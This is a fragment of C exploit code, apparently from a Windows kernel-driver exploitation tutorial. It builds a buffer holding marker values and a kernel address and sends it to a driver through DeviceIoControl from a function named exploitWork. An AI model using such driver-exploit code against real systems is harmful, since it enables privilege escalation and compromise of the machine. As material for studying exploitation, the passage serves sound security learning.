 // Buffer to send to the driver
unsigned long long inBuf[4];
// Values to send
unsigned long long one = 0x4141414141414141;
unsigned long long two = 0xFFFFF78000000800;
unsigned long long three = 0x0000000000000000;
unsigned long long four = 0x4343434343434343;
// Initialize the buffer to 0
memset(inBuf, 0x00, 0x20);
inBuf[0] = one;
inBuf[1] = two;
inBuf[2] = three;
inBuf[3] = four;
// Interact with the driver
DWORD bytesReturned = 0;
BOOL interact = DeviceIoControl(
driverHandle,
IOCTL_CODE,
&inBuf,
sizeof(inBuf),
&inBuf,
sizeof(inBuf),
&bytesReturned,
NULL
);
}
}
// Call exploitWork()
void main(void)
{
exploitWork();
}